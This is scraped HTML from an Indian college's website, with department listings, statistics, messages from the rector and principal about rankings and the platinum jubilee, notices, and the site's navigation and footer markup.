                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811307</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/assets/css/bootstrap.min.css
body_size: 23586
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a 